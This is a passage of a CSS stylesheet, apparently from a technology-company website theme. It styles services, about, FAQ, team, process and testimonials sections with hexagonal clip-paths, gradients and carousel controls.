  width: 100%;
  position: absolute;
  background-size: contain;
  background-repeat: no-repeat;
}

.services-area .services-content .item img {
  margin: auto auto 30px;
  height: 120px;
}

.services-area .services-content .item p {
  margin: 0;
}

.services-area .services-content .item a,
.services-area .services-content .item p {
  transition: all 0.35s ease-in-out;
}

/* ============================================================== 
     # Services Area Version Four
=================================================================== */

.service-area .service-box .single-item {
  margin-bottom: 30px;
}

.service-area .service-box .single-item .item {
    padding: 0 30px;
}

.service-area .service-box .item .thumb {
    display: inline-block;
    background: #ffffff;
    height: 200px;
    width: 200px;
    line-height: 200px;
    -webkit-clip-path: polygon(45% 1.33975%, 46.5798% 0.60307%, 48.26352% 0.15192%, 50% 0%, 51.73648% 0.15192%, 53.4202% 0.60307%, 55% 1.33975%, 89.64102% 21.33975%, 91.06889% 22.33956%, 92.30146% 23.57212%, 93.30127% 25%, 94.03794% 26.5798%, 94.48909% 28.26352%, 94.64102% 30%, 94.64102% 70%, 94.48909% 71.73648%, 94.03794% 73.4202%, 93.30127% 75%, 92.30146% 76.42788%, 91.06889% 77.66044%, 89.64102% 78.66025%, 55% 98.66025%, 53.4202% 99.39693%, 51.73648% 99.84808%, 50% 100%, 48.26352% 99.84808%, 46.5798% 99.39693%, 45% 98.66025%, 10.35898% 78.66025%, 8.93111% 77.66044%, 7.69854% 76.42788%, 6.69873% 75%, 5.96206% 73.4202%, 5.51091% 71.73648%, 5.35898% 70%, 5.35898% 30%, 5.51091% 28.26352%, 5.96206% 26.5798%, 6.69873% 25%, 7.69854% 23.57212%, 8.93111% 22.33956%, 10.35898% 21.33975%);
    clip-path: polygon(45% 1.33975%, 46.5798% 0.60307%, 48.26352% 0.15192%, 50% 0%, 51.73648% 0.15192%, 53.4202% 0.60307%, 55% 1.33975%, 89.64102% 21.33975%, 91.06889% 22.33956%, 92.30146% 23.57212%, 93.30127% 25%, 94.03794% 26.5798%, 94.48909% 28.26352%, 94.64102% 30%, 94.64102% 70%, 94.48909% 71.73648%, 94.03794% 73.4202%, 93.30127% 75%, 92.30146% 76.42788%, 91.06889% 77.66044%, 89.64102% 78.66025%, 55% 98.66025%, 53.4202% 99.39693%, 51.73648% 99.84808%, 50% 100%, 48.26352% 99.84808%, 46.5798% 99.39693%, 45% 98.66025%, 10.35898% 78.66025%, 8.93111% 77.66044%, 7.69854% 76.42788%, 6.69873% 75%, 5.96206% 73.4202%, 5.51091% 71.73648%, 5.35898% 70%, 5.35898% 30%, 5.51091% 28.26352%, 5.96206% 26.5798%, 6.69873% 25%, 7.69854% 23.57212%, 8.93111% 22.33956%, 10.35898% 21.33975%);
    box-shadow: 0px 0px 38px 0px rgb(0 0 0 / 8%);
    margin-bottom: 30px;
}

.service-area .service-box .item img {
  height: 80px;
}

.services-details-area .wpb_text_column.wpb_content_element:last-child {
    margin-bottom: 0;
}

/* ============================================================== 
     # About Area
=================================================================== */

.about-area .thumb {
  position: relative;
  padding: 30px;
  margin-left: -30px;
  margin-right: -30px;
  margin-top: -30px;
}

.about-area .thumb img {
  border-radius: 50%;
  border: 15px solid #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
}

.about-area .thumb::after {
  position: absolute;
  left: -50px;
  top: 40px;
  content: "";
  height: 100%;
  width: 100%;
  background: url(../img/shape/9.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  z-index: -1;
}

.about-area .info {
  padding-left: 35px;
}

.about-area .info h5 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px;
  color: #104cba;
  margin-bottom: 25px;
}

.about-area .info h2 {
  font-weight: 600;
  margin-bottom: 25px;
}

.about-area .info a {
  margin-top: 10px;
}

.about-area ul.achivement {
  margin-top: 30px;
}

.about-area ul.achivement li {
  display: inline-block;
  margin-right: 40px;
  border-right: 1px solid #e7e7e7;
  padding-right: 40px;
  float: left;
}

.about-area ul.achivement li:last-child {
  padding: 0;
  margin: 0;
  border: none;
}

.about-area ul.achivement li .counter {
  position: relative;
}

.about-area ul.achivement li .counter {
    position: relative;
    display: flex;
    align-items: center;
    font-size: 36px;
    font-weight: 600;
    color: #232323;
    line-height: 1;
    font-family: 'Inter', sans-serif;
}

.about-area ul.achivement li .counter .operator {
  font-size: 36px;
  margin-left: 2px;
}

.about-area ul.achivement li .medium {
    font-weight: 600;
    font-size: 15px;
    margin-top: 5px;
    display: block;
}

/* About Version Two */

.about-area .fixed-shape {
  position: absolute;
  left: -10%;
  top: 80%;
  opacity: 0.03;
}

.about-area .thumb-box {
  position: relative;
  z-index: 1;
}

.about-area .thumb-box img {
  padding-right: 40%;
}

.about-area .experience {
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  padding: 50px;
  background: #ffffff;
  text-align: center;
  border-radius: 8px;
}

.about-area .experience h1 {
  font-size: 120px;
  font-weight: 800;
  display: flex;
  justify-content: center;
  line-height: 100px;
}

.about-area .experience h1 span {
  font-size: 40px;
  line-height: normal;
  position: relative;
  top: -20px;
  margin-left: 5px;
}

.about-area .experience h5 {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0;
}

.about-area .info.left {
  padding-left: 0;
}

.about-area .info.left ul.achivement li {
  width: 50%;
  margin: 0;
  padding: 0 30px;
}

.about-area .info.left ul.achivement {
  margin: 0 -15px;
  margin-top: 0;
}

.about-area ul.achivement li .fun-fact {
  position: relative;
}

.about-area ul.achivement li .fun-fact i {
  position: absolute;
  right: 0;
  opacity: 0.5;
}

.about-area ul.achivement li .fun-fact i.fas.fa-gem,
.about-area ul.achivement li .fun-fact i.fas.fa-building {
  font-weight: 500;
}

.about-area ul.achivement li .fun-fact p {
  margin-bottom: 0;
  margin-top: 20px;
}

.about-area .info .progress-box .progress {
  height: 5px;
  overflow: inherit;
}

.about-area .info .progress-box h5 {
  font-weight: 700;
  font-size: 16px;
  text-transform: capitalize;
  color: #232323;
  margin-bottom: 15px;
}

.about-area .info .progress-box {
  margin-top: 30px;
  overflow: inherit;
  text-align: left;
}

.about-area .info .progress-box:first-child {
    margin-top: 0;
}

.about-area .info .progress-box .progress .progress-bar {
  position: relative;
  overflow: inherit;
  background: linear-gradient(90deg, rgba(9,70,139,1) 0%, rgba(30,132,246,1) 100%);
}

.about-area .info .progress-box .progress .progress-bar span {
  position: absolute;
  right: 0;
  bottom: 15px;
  background: #104cba;
  padding: 0px 8px;
  font-weight: 600;
  font-size: 12px;
}

.about-area .info .progress-box .progress .progress-bar span::after {
  position: absolute;
  left: 5px;
  bottom: -5px;
  content: "";
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid #104cba;
}


/* About Version Three */
.about-area .thumb-items {
  position: relative;
  z-index: 1;
}

.about-area .thumb-items .video {
  display: inline-block;
  position: absolute;
  left: -30px;
  bottom: 30px;
  background: #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  border-radius: 5px;
}

.about-area .thumb-items .video a {
  display: block;
  padding: 30px;
}

.about-area .thumb-items .video .relative.video-play-button.item-center {
  top: 32px;
  margin-right: 20px;
}

.about-area .thumb-items .video span {
  position: relative;
  top: -3px;
}

.about-area .about-content .info {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding-left: 15px;
  padding-right: 65px;
}

.about-area .about-content .item .title {
  display: flex;
  align-items: center;
}

.about-area .about-content .item h4 {
  font-weight: 600;
  margin: 0;
}

.about-area .about-content .item p {
  margin-bottom: 0;
}

.about-area .about-content .item .title {
  margin-bottom: 20px;
}

.about-area .about-content .item i {
  display: inline-block;
  font-size: 45px;
  margin-right: 15px;
  color: #104cba;
}

.about-area .about-content .top-info .col-lg-6:last-child i {
  color: #57b957;
}

.about-area .about-content .bottom-info {
  border-top: 1px dashed #dddddd;
  margin-top: 30px;
  padding-top: 30px;
  position: relative;
}

.clients-carousel-3-col .owl-item img {
  width: auto;
  margin: auto;
}


.about-area .about-content .bottom-info.inc-bg {
    position: relative;
    z-index: 1;
    border: none;
}

.about-area .about-content .bottom-info.inc-bg::after {
    position: absolute;
    top: 0;
    left: -200%;
    content: "";
    height: 1000px;
    width: 600%;
    background: #f3f7fd;
    z-index: -1;
}

/* ============================================================== 
    About Version Three 
=================================================================== */
.about-area.version-three .thumbs {
    position: relative;
    left: -10%;
    padding-right: 35px;
}

.about-area.version-three .thumbs img {
    max-width: 140%;
}

.about-area.version-three ul li {
    color: #232323;
    margin-bottom: 25px;
    position: relative;
    z-index: 1;
    padding-left: 65px;
}

.about-area.version-three ul li:last-child {
  margin-bottom: 0;
}

.about-area.version-three ul li::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "\f12a";
    font-family: "Flaticon";
    font-weight: 600;
    height: 45px;
    width: 45px;
    line-height: 45px;
    background: rgba(8, 106, 216, 1);
    text-align: center;
    border-radius: 50%;
    color: #ffffff;
    font-size: 12px;
}

.about-area.version-three ul li h4 {
    text-transform: inherit;
    font-weight: 600;
    color: #232323;
    margin-bottom: 10px;
    font-size: 18px;
}

.about-area.version-three ul {
    overflow: hidden;
    margin-top: 30px;
}

/* ============================================================== 
    Faq 
=================================================================== */

.faq-area .thumb {
  position: relative;
  z-index: 1;
}

.faq-area .thumb::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: "";
  height: 400px;
  width: 400px;
  border: 50px solid #104cba;
  z-index: -1;
  border-radius: 50%;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  -webkit-animation-name: infiUpDown;
  animation-name: infiUpDown;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  margin-left: -200px;
  margin-top: -200px;
}

.faq-area .faq-content {
  padding-left: 35px;
}

.faq-area .faq-content h5 {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  color: #104cba;
}

.faq-area .faq-content h2 {
  font-weight: 600;
  margin-bottom: 40px;
}

.accordion .card-header h4:after {
  font-family: "Font Awesome 5 Free";
  content: "\f107";
  position: absolute;
  right: 0;
  top: 0;
  font-weight: 600;
}

.accordion .card-header h4.collapsed:after {
  content: "\f105";
  font-weight: 600;
  color: #999999;
}

.faq-area .faq-content .card {
  border: none;
  margin-bottom: 31px;
  overflow: inherit;
  background: transparent;
  border-radius: 5px;
  padding: 0;
}

.faq-area .faq-content .card:last-child {
  margin-bottom: 0;
}

.faq-area .faq-content .card .card-header {
  border: none;
  background: transparent;
  padding: 0;
}

.faq-area .faq-content .card .card-header h4 {
  margin: 0;
  font-size: 16px;
  font-weight: 700;
  padding: 0;
  padding-right: 50px;
  cursor: pointer;
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
}

.faq-area .faq-content .card .card-body {
  padding-left: 30px;
  padding: 0;
  padding-top: 15px;
  border-top: 1px solid #e7e7e7;
  margin-top: 20px;
}

.faq-area .faq-content .card .card-body p:last-child {
  margin-bottom: 0;
}

.faq-area .faq-content .card .card-header h4 strong {
  display: inline-block;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  background: #104cba;
  color: #ffffff;
  border-radius: 50%;
  margin-right: 20px;
  position: relative;
  min-width: 40px;
}

.faq-area .faq-content .card .card-header h4 strong::after {
  position: absolute;
  left: -10%;
  top: -10%;
  content: "";
  height: 120%;
  width: 120%;
  background: #104cba;
  z-index: -1;
  border-radius: 50%;
  opacity: 0.3;
}

/* ============================================================== 
     # Technology Index
=================================================================== */

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .technology-area .single-item {
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
  }
}

.technology-area .fixed-shape-bottom {
  z-index: -1;
  opacity: 0.2;
}

.technology-area .single-item {
  margin-bottom: 30px;
}

.technology-area a {
  background: #ffffff;
  padding: 50px 15px;
  border: 1px solid #e7e7e7;
  display: block;
  padding-bottom: 0;
  position: relative;
  margin-bottom: 15px;
  border-radius: 5px;
}

.technology-area a i {
  display: block;
  font-size: 50px;
  color: #104cba;
  margin-bottom: 15px;
  font-weight: 500;
}

.technology-area a h5 {
  font-weight: 600;
  margin: 0;
  font-size: 16px;
  display: inline-block;
  background: #ffffff;
  padding: 10px 25px;
  border-radius: 30px;
  position: relative;
  z-index: 1;
  bottom: -30px;
  border: 1px solid #e7e7e7;
  overflow: hidden;
  transition: all 0.35s ease-in-out;
}

.technology-area a h5::after {
  position: absolute;
  left: -100%;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
  z-index: -1;
  border-radius: 30px;
  transition: all 0.25s ease-in-out;
}

.technology-area a:hover h5 {
  color: #ffffff;
  border: 1px solid transparent;
}

.technology-area a:hover h5::after {
  left: 0;
}

/* ============================================================== 
     # Fun Ractor
=================================================================== */

.fun-fact-area .fun-fact-items .counter {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 50px;
  font-weight: 700;
  line-height: 1;
  justify-content: center;
}

.fun-fact-area .fun-fact-items .counter .operator {
  font-size: 40px;
  margin-left: 2px;
}

.fun-fact-area .fun-fact-items .medium {
  font-weight: 600;
  margin-top: 8px;
  display: block;
}

/* ============================================================== 
     # Clients
=================================================================== */
.clients-area .clients-carousel {
  position: relative;
}

.clients-area .clients-carousel img {
  width: auto;
  margin: auto;
  height: 50px;
}

.clients-area .clients-carousel::after {
  position: absolute;
  left: -50px;
  top: 50%;
  content: "";
  height: 200px;
  width: 200px;
  background: url(../img/shape/10.png);
  z-index: -1;
  transform: translateY(-50%);
  opacity: 0.5;
  background-size: contain;
  background-position: center;
}


/* ============================================================== 
     # Our Process
=================================================================== */
@media only screen and (min-width: 1367px) {
  .work-process-area .container-full {
    margin-left: calc((100% - 1140px)/ 2);
    width: auto;
    min-width: auto;
    max-width: inherit;
  }
}

.work-process-area .fixed-shape {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  opacity: 0.03;
}

.work-process-area .process-items .single-item {
  margin-bottom: 30px;
}

.work-process-area .process-items .item .top {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
  justify-content: space-between;
}

.work-process-area .process-items .item i {
  font-size: 50px;
  opacity: 0.3;
}

.work-process-area .process-items .item span {
  font-size: 50px;
  display: block;
  font-weight: 600;
  text-shadow: -5px 5px 0px #eceefe;
  position: relative;
  line-height: 1;
  color: #104cba;
  font-family: 'Inter', sans-serif;
}

.work-process-area .process-items .single-item:nth-child(2n) .item .top {
  margin-top: 30px;
  margin-bottom: 0;
}

.work-process-area .process-items .item {
  position: relative;
  padding: 60px 30px;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  overflow: hidden;
  background: #ffffff;
}

.work-process-area .process-items .item::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 3px;
  width: 0;
  background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
  transition: all 0.35s ease-in-out;
}

.work-process-area .process-items .item:hover::after {
  width: 100%;
}

.work-process-area .process-items .item p {
  margin: 0;
}

.work-process-area .process-items .item h5 {
  font-weight: 600;
}


/* ============================================================== 
     # Choose Us
=================================================================== */

.choose-us-area.overflow-hidden .info .contact {
  position: relative;
  z-index: 1;
}

.choose-us-area.overflow-hidden .info .contact::after {
  position: absolute;
  left: -200%;
  top: 0;
  content: "";
  height: 500%;
  width: 600%;
  background: #ffffff;
  z-index: -1;
}

.choose-us-area .thumb {
  position: relative;
  z-index: 1;
  margin-bottom: 50px;
}

.choose-us-area.reverse .thumb {
  padding-left: 35px;
}

.choose-us-area .info {
  margin-top: -50px;
}

.choose-us-area .thumb .content {
  position: absolute;
  right: 0;
  bottom: -50px;
  background: url(../img/shape/13.png);
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  padding: 100px;
  margin-right: -100px;
  text-align: center;
}

.choose-us-area .thumb .content h2 {
  color: #ffffff;
  font-weight: 600;
  margin-bottom: 4px;
  font-size: 50px;
}

.choose-us-area .thumb .content h2 span {
  font-size: 30px;
  line-height: normal;
  position: relative;
  top: -15px;
  font-weight: 600;
  left: 5px;
}

.choose-us-area .thumb .content h5 {
  margin: 0;
  color: #ffffff;
  font-weight: 600;
  font-size: 16px;
}

.choose-us-area .thumb img {
  border-radius: 5px;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
}

.choose-us-area.reverse .thumb {
  margin: 0;
}

.choose-us-area.reverse .thumb img {
  box-shadow: inherit;
  max-width: 120%;
}

.choose-us-area .info h5 {
  text-transform: uppercase;
  color: #104cba;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 25px;
}

.choose-us-area .info h2 {
  font-weight: 600;
  margin-bottom: 25px;
}

.choose-us-area .info ul li {
  font-weight: 600;
  margin-bottom: 15px;
  position: relative;
  z-index: 1;
  padding-left: 40px;
}

.choose-us-area .info ul li:last-child {
  margin-bottom: 0;
}

.choose-us-area .info ul li::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f12a";
  font-family: "Flaticon";
  font-weight: 600;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background: rgba(8, 106, 216, 0.1);
  text-align: center;
  border-radius: 50%;
  color: rgba(8, 106, 216, 1);
  font-size: 10px;
}

.choose-us-area .info ul {
  margin-top: 25px;
}

.choose-us-area.inc-skill .info .contact {
  border: none;
  margin-top: 35px;
  padding-top: 0;
}

.choose-us-area .info .contact {
  display: flex;
  border-top: 1px dashed #dddddd;
  margin-top: 25px;
  padding-top: 25px;
  justify-content: space-between;
  align-items: center;
}

.choose-us-area .info .contact p, 
.choose-us-area .info .contact h4 {
  margin: 0;
}

.choose-us-area .info .contact h4 {
  font-weight: 600;
  display: flex;
  align-items: center;
}

.choose-us-area .info .contact i {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  background: #104cba;
  border-radius: 50%;
  color: #ffffff;
  font-size: 14px;
  position: relative;
  margin-right: 15px;
  font-weight: 600;
}

.choose-us-area .info .contact i::after {
  position: absolute;
  left: -10%;
  top: -10%;
  content: "";
  height: 120%;
  width: 120%;
  background: #104cba;
  z-index: -1;
  border-radius: 50%;
  opacity: 0.3;
}

.choose-us-area .skill-items h5 {
  font-weight: 700;
  font-size: 16px;
  text-transform: capitalize;
  color: #232323;
  margin-bottom: 15px;
}

.choose-us-area .skill-items .progress-box {
  margin-top: 30px;
  overflow: inherit;
  text-align: left;
}

.choose-us-area .skill-items .progress-box .progress {
  height: 5px;
  overflow: inherit;
}

.choose-us-area .skill-items .progress-box .progress .progress-bar {
  position: relative;
  overflow: inherit;
  background: linear-gradient(90deg, rgba(9,70,139,1) 0%, rgba(30,132,246,1) 100%);
}

.choose-us-area .skill-items .progress-box .progress .progress-bar span {
  position: absolute;
  right: 0;
  bottom: 15px;
  background: #104cba;
  padding: 0px 8px;
  font-weight: 600;
  font-size: 12px;
}

.choose-us-area .skill-items .progress-box .progress .progress-bar span::after {
  position: absolute;
  left: 5px;
  bottom: -5px;
  content: "";
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid #104cba;
}


/* ============================================================== 
     # Team Members
=================================================================== */
/* ============================================================== 
     # Team Single
=================================================================== */

.team-area.grid-layout .team-items .single-item:nth-child(even) .info h5, 
.team-area.grid-layout .team-items .single-item:nth-child(even) .info span, 
.team-area.grid-layout .team-items .single-item:nth-child(even) .info a, 
.team-area.grid-layout .team-items .single-item .item:hover .info h5, 
.team-area.grid-layout .team-items .single-item .item:hover .info a, 
.team-area.grid-layout .team-items .single-item .item:hover .info span, 
.team-area.grid-layout .team-items .owl-item .item:hover .info h5, 
.team-area.grid-layout .team-items .owl-item .item:hover .info a, 
.team-area.grid-layout .team-items .owl-item .item:hover .info span {
    color: #232323;
}

.team-single-area .right-info {
    padding-left: 35px;
}

.team-single-area .right-info h2 {
    font-weight: 600;
    margin-bottom: 10px;
    font-size: 24px;
}

.team-single-area .right-info span {
    display: block;
    color: #086AD8;
    margin-bottom: 25px;
    text-transform: uppercase;
    font-size: 14px;
}

.team-single-area .right-info ul {
    margin-top: 25px;
}

.team-single-area .right-info ul li {
    margin-top: 10px;
    color: #232323;
}

.team-single-area .right-info ul li a {
    font-weight: 400;
}

.team-single-area .right-info ul li a:hover {
    color: #086AD8;
}

.team-single-area .right-info .social {
    display: flex;
    margin-top: 25px;
    font-weight: 600;
    align-items: center;
}

.team-single-area .right-info .social h4 {
    font-weight: 600;
    margin-bottom: 0;
    margin-right: 25px;
}

.team-single-area .right-info .social ul {
    margin: 0;
}

.team-single-area .right-info .social ul li {
    display: inline-block;
    margin: 0;
    margin-right: 10px;
}

.team-single-area .right-info .social ul li a {
    display: inline-block;
    height: 45px;
    width: 45px;
    line-height: 47px;
    background: #e7e7e7;
    text-align: center;
    border-radius: 50%;
}

.team-area .team-items .single-item {
  margin-bottom: 30px;
}

.team-area.grid-layout .team-items .single-item:nth-child(even) {
  margin-top: 0;
}

.team-area.grid-layout .team-items .single-item:nth-child(even) .info {
  background: #ffffff;
}

.team-area .team-items .single-item .item .info h5, 
.team-area .team-items .single-item .item .info span,
.team-area .team-items .owl-item .item .info h5, 
.team-area .team-items .owl-item .item .info span {
  transition: all 0.35s ease-in-out;
}

.team-area .team-items .single-item:nth-child(even) .info h5, 
.team-area .team-items .single-item:nth-child(even) .info span,
.team-area .team-items .single-item .item:hover .info h5, 
.team-area .team-items .single-item .item:hover .info span,
.team-area .team-items .owl-item .item:hover .info h5, 
.team-area .team-items .owl-item .item:hover .info span {
  color: #ffffff;
}

.team-area .team-items .single-item:nth-child(even) .info h5, 
.team-area .team-items .single-item:nth-child(even) .info span,
.team-area .team-items .single-item:nth-child(even) .info a,
.team-area .team-items .single-item .item:hover .info h5,
.team-area .team-items .single-item .item:hover .info a, 
.team-area .team-items .single-item .item:hover .info span,
.team-area .team-items .owl-item .item:hover .info h5,
.team-area .team-items .owl-item .item:hover .info a, 
.team-area .team-items .owl-item .item:hover .info span {
  color: #ffffff;
}

.team-area.grid-layout .team-items .single-item:nth-child(even) .info span, 
.team-area.grid-layout .team-items .single-item .item:hover .info span {
  color: #999999;
}

.team-area.grid-layout .team-items .single-item .item:hover .info h5, 
.team-area.grid-layout .team-items .single-item .item:hover .info span {
  color: #ffffff;
}

.team-area .team-items .item .info-box {
  padding: 0 30px;
  position: relative;
  top: -50px;
  margin-bottom: -50px;
  z-index: 1;
}

.team-area .team-items .item .info {
  padding: 20px 30px;
  background: #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.team-area.carousel-shadow .team-items .item .info {
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
}

.team-area .team-items .item .info::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 0;
  width: 100%;
  background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
  transition: all 0.35s ease-in-out;
  z-index: -1;
}

.team-area .team-items .item:hover .info::after {
  height: 100%;
}

.team-area .team-items img {
  border-radius: 8px;
}

.team-area .team-items .item .info h5 {
  font-weight: 600;
  margin-bottom: 5px;
}

.team-area .team-items .item .info span {
  color: #999999;
  font-weight: 500;
  font-size: 15px;
  font-family: 'Inter', sans-serif;
}

.team-area .team-items .thumb {
  overflow: hidden;
  position: relative;
}

.team-area .team-items .thumb::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 1) 150%) repeat scroll 0 0;
  border-radius: 5px;
  transition: all 0.35s ease-in-out;
}

.team-area .team-items .item:hover .thumb::after {
  height: 100%;
}

.team-area .team-items .thumb .social {
  position: absolute;
  left: 0;
  bottom: -30px;
  padding: 30px;
  right: 0;
  transition: all 0.35s ease-in-out;
  z-index: 1;
}

.team-area .team-items .thumb .social ul li {
  display: inline-block;
  margin: 0 5px;
}

.team-area .team-items .item:hover .thumb .social {
  bottom: 40px;
}

.team-area .team-items .thumb .social ul li a {
  display: inline-block;
  color: #ffffff;
  height: 45px;
  width: 45px;
  line-height: 48px;
  border-radius: 50%;
}

.team-area .team-items .thumb .social ul li.facebook a {
  background: #3B5998 none repeat scroll 0 0;
}

.team-area .team-items .thumb .social ul li.twitter a {
  background: #1DA1F2 none repeat scroll 0 0;
}

.team-area .team-items .thumb .social ul li.pinterest a {
  background: #BD081C none repeat scroll 0 0;
}

.team-area .team-items .thumb .social ul li.g-plus a {
  background: #DB4437 none repeat scroll 0 0;
}

.team-area .team-items .thumb .social ul li.linkedin a {
  background: #0077B5 none repeat scroll 0 0;
}

.team-area .team-items .thumb .social ul li.instagram a {
  background: #3f729b none repeat scroll 0 0;
}


/* Team Carousel */
.team-area .team-carousel {
  position: relative;
  z-index: 1;
}

.team-area .team-carousel::after {
  position: absolute;
  left: -100px;
  top: -100px;
  content: "";
  background: url(../img/shape/10.png);
  background-size: contain;
  height: 300px;
  width: 300px;
  background-repeat: no-repeat;
  z-index: -1;
  opacity: 0.5;
  transform: rotate(45deg);
}

.team-area .team-items .team-carousel.owl-carousel .owl-dots {
  margin-top: 20px;
}

.team-area .team-items .team-carousel.owl-carousel .owl-dot {
  margin-bottom: -10px;
  margin-top: 20px;
}

.team-area .team-items .team-carousel.owl-carousel .owl-dot span {
  display: block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #ffffff;
  position: relative;
  z-index: 1;
  border: 2px solid #e7e7e7;
}

.team-area .team-items .team-carousel.owl-carousel .owl-dot.active span::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: "";
  height: 5px;
  width: 5px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background: #437eeb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

/* ============================================================== 
     # Team Single 
=================================================================== */
.team-single-area .basic-info li {
    float: left;
    width: 50%;
    padding: 0 15px;
    color: #ffffff;
    margin-top: 15px;
}

.team-single-area .basic-info {
    clear: both;
    margin: 0 -15px;
    position: relative;
    z-index: 1;
    display: block;
    float: left;
    width: 100%;
    padding: 30px 0;
    padding-top: 15px;
    margin-top: 30px;
}

.team-single-area .basic-info::after {
    position: absolute;
    right: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 110%;
    background: linear-gradient(90deg, rgba(9,70,139,1) 0%, rgba(30,132,246,1) 100%);
    z-index: -1;
}

.team-single-area .basic-info li a {
  color: #ffffff;
  font-weight: 400;
}

.team-single-area .social ul li {
    display: inline-block;
    margin-right: 7px;
}

.team-single-area .social ul li a {
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    background: #e9e9e9;
    text-align: center;
    border-radius: 50%;
    color: #232323;
}

.team-single-area .social ul li a:hover {
  background: #086AD8;
  color: #ffffff;
}

.team-single-area .social ul {
    margin-top: 30px;
    margin-bottom: 15px;
}

.team-single-area .content h2 {
    font-weight: 600;
    margin-bottom: 10px;
    font-size: 24px;
}

.team-single-area .content > span {
    text-transform: capitalize;
    margin-bottom: 15px;
    display: block;
    color: #086ad8;
}

.team-single-area .about-area.reverse .info .progress-box:first-child {
  margin-top: 0;
}

.team-single-area .bottom-info {
    margin-top: 50px;
}

.team-single-area .bottom-info h2 {
    font-weight: 600;
    font-size: 24px;
}

.team-single-area .about-area .info .progress-box h5 {
  font-weight: 700;
}

.team-single-area .bottom-info p:last-child {
    margin-bottom: 0;
}

.team-single-area .about-area.reverse .info {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 35px;
}

/* ============================================================== 
     # Testimonials
=================================================================== */

.testimonials-area .testimonials-carousel::after {
  position: absolute;
  left: -100px;
  top: -100px;
  content: "";
  height: 200px;
  width: 200px;
  background: url(../img/shape/10.png);
  background-size: contain;
  background-repeat: no-repeat;
  z-index: -1;
}

.testimonials-area .testimonials-carousel .item .thumb {
  width: 150px;
  min-width: 150px;
  margin-right: 20px;
  position: relative;
  z-index: 1;
  height: 150px;
  overflow: hidden;
}

.testimonials-area .testimonials-carousel .item .thumb img {
    clip-path: polygon(40% 7.67949%, 43.1596% 6.20615%, 46.52704% 5.30384%, 50% 5%, 53.47296% 5.30384%, 56.8404% 6.20615%, 60% 7.67949%, 81.65064% 20.17949%, 84.50639% 22.17911%, 86.97152% 24.64425%, 88.97114% 27.5%, 90.44449% 30.6596%, 91.34679% 34.02704%, 91.65064% 37.5%, 91.65064% 62.5%, 91.34679% 65.97296%, 90.44449% 69.3404%, 88.97114% 72.5%, 86.97152% 75.35575%, 84.50639% 77.82089%, 81.65064% 79.82051%, 60% 92.32051%, 56.8404% 93.79385%, 53.47296% 94.69616%, 50% 95%, 46.52704% 94.69616%, 43.1596% 93.79385%, 40% 92.32051%, 18.34936% 79.82051%, 15.49361% 77.82089%, 13.02848% 75.35575%, 11.02886% 72.5%, 9.55551% 69.3404%, 8.65321% 65.97296%, 8.34936% 62.5%, 8.34936% 37.5%, 8.65321% 34.02704%, 9.55551% 30.6596%, 11.02886% 27.5%, 13.02848% 24.64425%, 15.49361% 22.17911%, 18.34936% 20.17949%);
}

.testimonials-area .testimonials-carousel .item .thumb i {
  display: inline-block;
  position: absolute;
  right: 5px;
  top: 5px;
  height: 45px;
  width: 45px;
  line-height: 45px;
  background: #104cba;
  text-align: center;
  border-radius: 50%;
  color: #ffffff;
  font-size: 12px;
}

.testimonials-area .testimonials-carousel .item {
